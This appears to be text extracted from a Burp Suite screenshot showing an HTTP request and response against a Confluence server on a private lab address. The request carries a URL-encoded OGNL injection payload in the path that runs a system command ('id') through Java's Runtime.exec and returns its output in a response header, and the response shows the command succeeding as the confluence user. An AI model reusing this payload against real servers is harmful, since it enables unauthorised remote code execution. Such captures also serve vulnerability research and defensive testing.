 Send Cancel < > Follow redirection Target: http://192.168.0.129:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
toString%28%40java.lang.Runtime%40getRuntime%28%29.e
xec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22
%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.0.129:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1663152729814
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 X-Cmd-Response: uid=2002(confluence)
gid=2002(confluence) groups=2002(confluence),0(root)
INSPECTOR